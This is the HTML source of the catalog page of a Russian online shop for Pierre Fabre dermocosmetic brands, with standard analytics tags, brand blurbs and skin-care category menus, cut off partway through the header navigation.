

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/
body_size: 29451
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>Каталог</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="Официальный интернет-магазин французской косметики PIERRE FABRE DERMO-COSMETIQUE с доставкой по Москве и всей России. Профессиональная дермокосметика из Франции." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176295643635859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176295643658061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17629564366686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/catalog.css?1762956436123663" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1763065657,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"dbbfa75507c3ae07397fc8556a8c5337"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
                                                    <a href="/catalog/litso_potrebnost_dlya-muzhchin-334/" class="category-preview__link" title="Для мужчин">Для мужчин</a>
                                            </div>
                                        <!-- <a href="/diagnosis/" class="category-preview__advice" title="Диагностика">
